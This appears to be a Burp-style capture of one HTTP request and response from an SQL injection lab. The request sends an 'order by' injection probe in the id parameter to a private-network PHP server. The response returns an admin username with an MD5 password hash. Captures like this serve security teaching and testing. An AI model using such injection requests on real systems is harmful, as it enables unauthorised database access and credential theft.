 Request
Raw Params Headers Hex
GET /union/union.php?id=1+order+by+8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 04:32:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 45
Connection: close
Content-Type: text/html
admin 5f4dcc3b5aa765d61d8327deb882cf99<br>